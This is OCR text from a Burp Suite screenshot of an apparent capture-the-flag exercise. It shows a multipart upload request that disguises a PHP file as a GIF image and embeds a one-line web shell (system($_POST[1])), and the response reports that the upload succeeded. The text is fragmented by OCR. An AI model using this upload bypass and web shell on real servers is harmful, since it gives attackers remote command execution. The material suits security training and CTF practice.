 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
14 × 15 × ...
Send Cancel < > Target: http://3b29c477.lxctf.net
Request
Pretty Raw \n Actions
667946
8 Content-Length: 254
9 Origin:
http://3b29c477.lxctf.net
10 Connection: close
11 Referer:
http://3b29c477.lxctf.net/star
t/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For:
123.123.123.123
14
15 -----------------------------2
44602004925465236723008667946
16 Content-Disposition: form-data
; name="files"; filename="
xjw.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php system($_POST[1]);?>
21 -----------------------------2
44602004925465236723008667946-
-
22
Search... 0 matches
Response
Pretty Raw Render \n Actions
练习题目 主页 开始答题
图片上传成功
选择文件 未选择任何文件
上传
文件有效，上传成功： 点我
查看
INSPECTOR